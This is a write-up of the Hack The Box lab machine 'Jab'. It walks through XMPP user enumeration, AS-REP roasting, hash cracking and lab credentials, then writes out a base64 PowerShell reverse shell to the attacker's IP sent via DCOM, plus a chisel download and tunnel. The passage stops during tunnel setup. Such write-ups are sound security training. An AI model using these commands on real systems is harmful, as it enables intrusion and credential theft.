Jab is a Windows machine running Active Directory with an XMPP server that allows open registration. Once an account has been created, a list of domain users can be retrieved and then used to run an AS-REP roast attack which results in obtaining hashes for three users. One of the hashes (jmontgomery) can be cracked, providing access to another chat room on the XMPP server that contains the credentials for the svc_openfire user. Enumeration with BloodHound reveals that svc_openfire has DCOM privileges on the DC, this can be leveraged to obtain a shell. Further enumeration of the machine can lead to the discovery of an Openfire configuration file used for local admin console access. After setting up a tunnel, the admin console can be accessed and used to upload a malicious plugin that enables command execution as nt authority\system.
nmap scan:
┌──(kali㉿kali)-[~/Desktop/HTB/Jab]
└─$ nmap -p- -sC -sV -oA nmap/output 10.10.11.4
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-07-19 14:59 EDT
Nmap scan report for 10.10.11.4
Host is up (0.049s latency).
Not shown: 65503 closed tcp ports (conn-refused)
<...snip...>
┌──(kali㉿kali)-[~/Desktop/HTB/Jab]
└─$ awk '/^PORT|[0-9]+\/tcp/ {print $0}' nmap/output.nmap
PORT STATE SERVICE VERSION
53/tcp open domain?
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-07-19 19:00:29Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: jab.htb0., Site: Default-First-Site-Name)
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: jab.htb0., Site: Default-First-Site-Name)
5222/tcp open jabber Ignite Realtime Openfire Jabber server 3.10.0 or later
5223/tcp open ssl/jabber Ignite Realtime Openfire Jabber server 3.10.0 or later
5262/tcp open jabber Ignite Realtime Openfire Jabber server 3.10.0 or later
5263/tcp open ssl/jabber
5269/tcp open xmpp Wildfire XMPP Client
5270/tcp open ssl/xmpp Wildfire XMPP Client
5275/tcp open jabber
5276/tcp open ssl/jabber
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
7070/tcp open realserver?
7443/tcp open ssl/oracleas-https?
7777/tcp open socks5 (No authentication; connection not allowed by ruleset)
9389/tcp open mc-nmf .NET Message Framing
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49673/tcp open msrpc Microsoft Windows RPC
49690/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49691/tcp open msrpc Microsoft Windows RPC
49692/tcp open msrpc Microsoft Windows RPC
49697/tcp open msrpc Microsoft Windows RPCNotable open ports:
- 53 (DNS)
- 88 (Kerberos)
- 135, 445 (SMB)
- 135, 593 (MSRPC)
- 3268 (LDAP)
- 3269 (LDAPS)
- 5222, 5262, 5275 (Jabber)
- 5223, 5263, 5276 (SSL/Jabber)
- 5269 (XMPP)
- 5270 (SSL/XMPP)
- 5985 (WinRM)
- 7070, 7443 (Openfire)
- 7777 (socks5)
Active Directory:
- domain: jab.htb
- hostname: DC01
Attempting to list shares with anonymous logon resulted in an access denied error:
┌──(kali㉿kali)-[~/Desktop/HTB/Jab]
└─$ netexec smb 10.10.11.4 -u '' -p '' --shares
SMB 10.10.11.4 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:jab.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.4 445 DC01 [+] jab.htb\:
SMB 10.10.11.4 445 DC01 [-] Error enumerating shares: STATUS_ACCESS_DENIEDSo next, I looked at the XMPP (Extensible Messaging and Presence Protocol) server. An overview of XMPP as stated on the XMPP site:
XMPP is the Extensible Messaging and Presence Protocol, a set of open technologies for instant messaging, presence, multi-party chat, voice and video calls, collaboration, lightweight middleware, content syndication, and generalized routing of XML data.
To connect to the server, I used Pidgin:

I clicked Add... and specified the following options:
After adding the user, I was asked to accept a TLS certificate:
I accepted the certificate and was then prompted to register the user:

After clicking OK, a message was shown confirming successful registration:


Next, I went to Tools → Room List:
Then, after clicking Get List, the dialog box was pre-populated with conference.jab.htb:

I clicked Find Rooms and the following rooms were listed:

Attempting to join test resulted in an error:
I was able to join test2, but it didn't contain anything useful:

To enumerate users, I went to Accounts → test@jab.htb/ (XMPP) → Search for Users...:
The dialogue box to select a user directory was pre-populated with search.jab.htb:
I clicked Search Directory and entered the wildcard character (*) into the search field:

This resulted in a list of all users:

I needed a way to extract these names into a text file, so I went to Tools → Plugins to look for any useful plugins and found XMPP Console which can be used to send and receive raw XMPP stanzas:
After enabling the plugin, it showed up in the Tools tab:
XMPP console:
The XMPP documentation here shows how to search an information repository.

I sent the following search request using the wildcard (*) character to return all users:
<iq type='set'
from='test@jab.htb'
to='search.jab.htb'
id='search1'
xml:lang='en'>
<query xmlns='jabber:iq:search'>
<last>*</last>
</query>
</iq>This resulted in a full list of users in XML format:
I copied the search results and then extracted just the usernames:
┌──(kali㉿kali)-[~/Desktop/HTB/Jab]
└─$ awk -F"'" '/jid=/ {print $2}' pidgin-users.xml > users
┌──(kali㉿kali)-[~/Desktop/HTB/Jab]
└─$ cat users
lmccarty@jab.htb
nenglert@jab.htb
aslater@jab.htb
rtruelove@jab.htb
pwoodland@jab.htb
pparodi@jab.htb
mhernandez@jab.htb
atorres@jab.htb
apugh@jab.htb
lray@jab.htb
rowens@jab.htb
mherron@jab.htb
larroyo@jab.htb
csalinas@jab.htb
plewis@jab.htb
<...snip...>With the users list, I ran an AS-REP roast attack and obtained hashes for three users:
┌──(kali㉿kali)-[~/Desktop/HTB/Jab]
└─$ impacket-GetNPUsers jab.htb/ -dc-ip 10.10.11.4 -usersfile users
Impacket v0.11.0 - Copyright 2023 Fortra
<...snip...>
$krb5asrep$23$jmontgomery@jab.htb@JAB.HTB:4a636ac76c023ab801d80e135987b6b9$1208fb2dd0696d2987180fa5cae2bccc24afd7251760643b13528c1bea15b4e3aa843b72ea35bbacc99b6f0f54f848c06938f5bcd3d11fcb1eaa0e94980b132752337c5e5e3d13f320425fa67b2cc1a741d4d34a9ca13bdfb26cada0f51cb72604522818d8e5a5982bc19ea11a070a4b92f37fee4fc2904d14decf0b1f366b568638dfa128256ba3ac8f1f677acf8573d0244d4bedc6f16b24a41de1f041110d93921ed7637a7ce83f86c7dee666fff77cdc5ebf7c9cfad80e3e2c514fa6a62f252dd4af5913e46750de558782a6e2f28aa27ecc255700e93eaf152e8ede71237134
<...snip...>
$krb5asrep$23$lbradford@jab.htb@JAB.HTB:a716122b9b9c5fcb986325f365934808$ccb6e23df76d3c15449870ad1766a8d2c4ba31d93ab37ba88893211a1b69a82f60b1d747d02776d38b56e1e86a9725097c2925daaa398517d4d45ea2f2b4b98a02f036710ba46a9803fb136b1815672028b987badcc329d5a2cf1a950ac4755aa0b3373f3b37b0d0ff55b8259434996fbd487ab1fac1420d930523e7c7d5fdb8d6a433a5a5b89251bd1dfb3bb10ef2a663f004faaea5069303920a80c1841f0fb981a57221c02c30249f77743e57e9a90bfc540298f13de61238f98901ec373dd042354d20d40fbdf6fe7c4d81e487fb64693c564151fa5eaa7573f96c52201f56e5
<...snip...>
$krb5asrep$23$mlowe@jab.htb@JAB.HTB:7445c84379e8ad9ef3a1f0820fac5333$aed2edd49ac08255e89f25b56c58151ef39d11fc7b79f2f806d35f66fcf04e5da36b25af9e84b4af38e6c7f06709b7bf3e50597f7c49d80f2476f09d9351a37b3fbc295e79befe2ab2235dfdb47ea849307534fbc14f11e26f80d1b3614d2225cd6f93b2d8d91eb08c58b9f973ee6988f124b75fdc3ef907be5e28b22b40c731f64189153aa8be012207a913945db0802f27a9a5a194d1ae23b8d73cec36757d5e89be212da5051c2279a1f83fc6dba73483b117549ec0786397dc82d7f5b384ab8fa451723c0c327ba739ea6b51cb7019c8da17e5564c66d14e01cab41e41463d06
<..snip...>hashcat successfully cracked the password for one of the users, jmontgomery:
┌──(kali㉿kali)-[~/Desktop/HTB/Jab]
└─$ hashcat -m 18200 asrep_hashes /usr/share/wordlists/rockyou.txt
hashcat (v6.2.6) starting
<...snip...>
Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385
<...snip...>
$krb5asrep$23$jmontgomery@jab.htb@JAB.HTB:4a636ac76c023ab801d80e135987b6b9$1208fb2dd0696d2987180fa5cae2bccc24afd7251760643b13528c1bea15b4e3aa843b72ea35bbacc99b6f0f54f848c06938f5bcd3d11fcb1eaa0e94980b132752337c5e5e3d13f320425fa67b2cc1a741d4d34a9ca13bdfb26cada0f51cb72604522818d8e5a5982bc19ea11a070a4b92f37fee4fc2904d14decf0b1f366b568638dfa128256ba3ac8f1f677acf8573d0244d4bedc6f16b24a41de1f041110d93921ed7637a7ce83f86c7dee666fff77cdc5ebf7c9cfad80e3e2c514fa6a62f252dd4af5913e46750de558782a6e2f28aa27ecc255700e93eaf152e8ede71237134:Midnight_121
Approaching final keyspace - workload adjusted.
Session..........: hashcat
Status...........: Exhausted
Hash.Mode........: 18200 (Kerberos 5, etype 23, AS-REP)
Hash.Target......: asrep_hashes
Time.Started.....: Fri Jul 19 18:36:24 2024 (36 secs)
Time.Estimated...: Fri Jul 19 18:37:00 2024 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 1126.8 kH/s (0.53ms) @ Accel:256 Loops:1 Thr:1 Vec:8
Recovered........: 1/3 (33.33%) Digests (total), 1/3 (33.33%) Digests (new), 1/3 (33.33%) Salts
Progress.........: 43033155/43033155 (100.00%)
Rejected.........: 0/43033155 (0.00%)
Restore.Point....: 14344385/14344385 (100.00%)
Restore.Sub.#1...: Salt:2 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: $HEX[206b72697374656e616e6e65] -> $HEX[042a0337c2a156616d6f732103]
Hardware.Mon.#1..: Util: 63%
Started: Fri Jul 19 18:36:23 2024
Stopped: Fri Jul 19 18:37:01 2024 The user didn't have access to any interesting shares:
┌──(kali㉿kali)-[~/Desktop/HTB/Jab]
└─$ netexec smb 10.10.11.4 -u 'jmontgomery' -p 'Midnight_121' --shares
SMB 10.10.11.4 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:jab.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.4 445 DC01 [+] jab.htb\jmontgomery:Midnight_121
SMB 10.10.11.4 445 DC01 [*] Enumerated shares
SMB 10.10.11.4 445 DC01 Share Permissions Remark
SMB 10.10.11.4 445 DC01 ----- ----------- ------
SMB 10.10.11.4 445 DC01 ADMIN$ Remote Admin
SMB 10.10.11.4 445 DC01 C$ Default share
SMB 10.10.11.4 445 DC01 IPC$ READ Remote IPC
SMB 10.10.11.4 445 DC01 NETLOGON READ Logon server share
SMB 10.10.11.4 445 DC01 SYSVOL READ Logon server shareNo WinRM access either:
┌──(kali㉿kali)-[~/Desktop/HTB/Jab]
└─$ netexec winrm 10.10.11.4 -u 'jmontgomery' -p 'Midnight_121'
WINRM 10.10.11.4 5985 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:jab.htb)
WINRM 10.10.11.4 5985 DC01 [-] jab.htb\jmontgomery:Midnight_121Next, I added jmontgomery to Pidgin:

To check if the user had access to any more chat rooms, I went to Tools → Room List, and clicked Get List for the jmontgomery account.
jmontgomery had access to another room, pentest2003:

I joined pentest2003 which was a conversation discussing a pentest. In particular, commands were posted related to a finding about a kerberoastable account, svc_openfire:

The svc_openfire account was successfully kerberoasted to reveal the plaintext password:
With the credentials for svc_openfire, I used netexec to collect BloodHound data:
┌──(kali㉿kali)-[~/Desktop/HTB/Jab]
└─$ netexec ldap 10.10.11.4 -u 'svc_openfire' -p '!@#$%^&*(1qazxsw' --bloodhound --collection all --dns-server 10.10.11.4
SMB 10.10.11.4 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:jab.htb) (signing:True) (SMBv1:False)
LDAPS 10.10.11.4 636 DC01 [+] jab.htb\svc_openfire:!@#$%^&*(1qazxsw
LDAPS 10.10.11.4 636 DC01 Resolved collection methods: acl, objectprops, container, group, trusts, dcom, psremote, localadmin, rdp, session
LDAP 10.10.11.4 389 DC01 Done in 02M 58S

LDAPS 10.10.11.4 636 DC01 Compressing output into /home/kali/.nxc/logs/DC01_10.10.11.4_2024-07-19_202828_bloodhound.zipIn BloodHound, viewing First Degree DCOM Privileges for svc_openfire showed that the user had ExecuteDCOM on dc01.jab.htb:
DCOM privileges can allow a user to execute commands on a remote machine by creating a COM object and calling its methods. So, to obtain a reverse shell, I took the PowerShell #3 (Base64) command from revshells:
powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQAwAC4AMQAwAC4AMQA0AC4AOQAiACwANAA0ADMAKQA7ACQAcwB0AHIAZQBhAG0AIAA9ACAAJABjAGwAaQBlAG4AdAAuAEcAZQB0AFMAdAByAGUAYQBtACgAKQA7AFsAYgB5AHQAZQBbAF0AXQAkAGIAeQB0AGUAcwAgAD0AIAAwAC4ALgA2ADUANQAzADUAfAAlAHsAMAB9ADsAdwBoAGkAbABlACgAKAAkAGkAIAA9ACAAJABzAHQAcgBlAGEAbQAuAFIAZQBhAGQAKAAkAGIAeQB0AGUAcwAsACAAMAAsACAAJABiAHkAdABlAHMALgBMAGUAbgBnAHQAaAApACkAIAAtAG4AZQAgADAAKQB7ADsAJABkAGEAdABhACAAPQAgACgATgBlAHcALQBPAGIAagBlAGMAdAAgAC0AVAB5AHAAZQBOAGEAbQBlACAAUwB5AHMAdABlAG0ALgBUAGUAeAB0AC4AQQBTAEMASQBJAEUAbgBjAG8AZABpAG4AZwApAC4ARwBlAHQAUwB0AHIAaQBuAGcAKAAkAGIAeQB0AGUAcwAsADAALAAgACQAaQApADsAJABzAGUAbgBkAGIAYQBjAGsAIAA9ACAAKABpAGUAeAAgACQAZABhAHQAYQAgADIAPgAmADEAIAB8ACAATwB1AHQALQBTAHQAcgBpAG4AZwAgACkAOwAkAHMAZQBuAGQAYgBhAGMAawAyACAAPQAgACQAcwBlAG4AZABiAGEAYwBrACAAKwAgACIAUABTACAAIgAgACsAIAAoAHAAdwBkACkALgBQAGEAdABoACAAKwAgACIAPgAgACIAOwAkAHMAZQBuAGQAYgB5AHQAZQAgAD0AIAAoAFsAdABlAHgAdAAuAGUAbgBjAG8AZABpAG4AZwBdADoAOgBBAFMAQwBJAEkAKQAuAEcAZQB0AEIAeQB0AGUAcwAoACQAcwBlAG4AZABiAGEAYwBrADIAKQA7ACQAcwB0AHIAZQBhAG0ALgBXAHIAaQB0AGUAKAAkAHMAZQBuAGQAYgB5AHQAZQAsADAALAAkAHMAZQBuAGQAYgB5AHQAZQAuAEwAZQBuAGcAdABoACkAOwAkAHMAdAByAGUAYQBtAC4ARgBsAHUAcwBoACgAKQB9ADsAJABjAGwAaQBlAG4AdAAuAEMAbABvAHMAZQAoACkAThen, after starting a listener with Netcat, I used impacket-dcomexec and specified the DCOM object MMC20 (Management Console 2.0) to send the shell:
┌──(kali㉿kali)-[~/Desktop/HTB/Jab]
└─$ impacket-dcomexec -object MMC20 -silentcommand jab.htb/svc_openfire:'!@#$%^&*(1qazxsw'@10.10.11.4 'powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQAwAC4AMQAwAC4AMQA0AC4AOQAiACwANAA0ADMAKQA7ACQAcwB0AHIAZQBhAG0AIAA9ACAAJABjAGwAaQBlAG4AdAAuAEcAZQB0AFMAdAByAGUAYQBtACgAKQA7AFsAYgB5AHQAZQBbAF0AXQAkAGIAeQB0AGUAcwAgAD0AIAAwAC4ALgA2ADUANQAzADUAfAAlAHsAMAB9ADsAdwBoAGkAbABlACgAKAAkAGkAIAA9ACAAJABzAHQAcgBlAGEAbQAuAFIAZQBhAGQAKAAkAGIAeQB0AGUAcwAsACAAMAAsACAAJABiAHkAdABlAHMALgBMAGUAbgBnAHQAaAApACkAIAAtAG4AZQAgADAAKQB7ADsAJABkAGEAdABhACAAPQAgACgATgBlAHcALQBPAGIAagBlAGMAdAAgAC0AVAB5AHAAZQBOAGEAbQBlACAAUwB5AHMAdABlAG0ALgBUAGUAeAB0AC4AQQBTAEMASQBJAEUAbgBjAG8AZABpAG4AZwApAC4ARwBlAHQAUwB0AHIAaQBuAGcAKAAkAGIAeQB0AGUAcwAsADAALAAgACQAaQApADsAJABzAGUAbgBkAGIAYQBjAGsAIAA9ACAAKABpAGUAeAAgACQAZABhAHQAYQAgADIAPgAmADEAIAB8ACAATwB1AHQALQBTAHQAcgBpAG4AZwAgACkAOwAkAHMAZQBuAGQAYgBhAGMAawAyACAAPQAgACQAcwBlAG4AZABiAGEAYwBrACAAKwAgACIAUABTACAAIgAgACsAIAAoAHAAdwBkACkALgBQAGEAdABoACAAKwAgACIAPgAgACIAOwAkAHMAZQBuAGQAYgB5AHQAZQAgAD0AIAAoAFsAdABlAHgAdAAuAGUAbgBjAG8AZABpAG4AZwBdADoAOgBBAFMAQwBJAEkAKQAuAEcAZQB0AEIAeQB0AGUAcwAoACQAcwBlAG4AZABiAGEAYwBrADIAKQA7ACQAcwB0AHIAZQBhAG0ALgBXAHIAaQB0AGUAKAAkAHMAZQBuAGQAYgB5AHQAZQAsADAALAAkAHMAZQBuAGQAYgB5AHQAZQAuAEwAZQBuAGcAdABoACkAOwAkAHMAdAByAGUAYQBtAC4ARgBsAHUAcwBoACgAKQB9ADsAJABjAGwAaQBlAG4AdAAuAEMAbABvAHMAZQAoACkA'
Impacket v0.11.0 - Copyright 2023 Fortranc caught a shell as svc_openfire:
┌──(kali㉿kali)-[~/Desktop/HTB/Jab]
└─$ nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.9] from (UNKNOWN) [10.10.11.4] 62959
PS C:\windows\system32> whoami
jab\svc_openfire
PS C:\windows\system32> cd /users/svc_openfire/desktop
PS C:\users\svc_openfire\desktop> ls
Directory: C:\users\svc_openfire\desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----

-ar--- 7/19/2024 8:23 PM 34 user.txtOnce a shell was obtained, I enumerated the machine and found an Openfire configuration file in C:\program files\openfire\conf which was connecting locally to the admin console on port 9090 (HTTP) and 9091 (HTTPS):
PS C:\program files\openfire\conf> cat openfire.xml
<?xml version="1.0" encoding="UTF-8"?>
<...snip...>
<jive>
<adminConsole>
<!-- Disable either port by setting the value to -1 -->
<port>9090</port>
<securePort>9091</securePort>
<interface>127.0.0.1</interface>
</adminConsole>
<locale>en</locale>
<...snip...>
<connectionProvider>
<className>org.jivesoftware.database.EmbeddedConnectionProvider</className>
</connectionProvider>
<setup>true</setup>
<fqdn>dc01.jab.htb</fqdn>
</jive>netstat confirmed that the machine was listening on local ports 9090 and 9091:
PS C:\program files\openfire> netstat -ano | findstr LISTENING
<...snip...>
TCP 127.0.0.1:9090 0.0.0.0:0 LISTENING 3248
TCP 127.0.0.1:9091 0.0.0.0:0 LISTENING 3248
<...snip...>To access the admin console, I needed to forward port 9090 from DC01 to my VM. So, I started a python web server and downloaded Chisel onto DC01:
PS C:\programdata> wget 10.10.14.9:8000/chisel.exe -o chisel.exeNext, I started the server on my VM:
┌──(kali㉿kali)-[~/Desktop/HTB/Jab]
└─$ /opt/chisel/chisel server --port 8000 --reverse
2024/07/19 21:21:59 server: Reverse tunnelling enabled
2024/07/19 21:21:59 server: Fingerprint H7xLm8M3BxWvgIN8dcGy/4zNkxWacI+Rqj0nV+X+TaE=
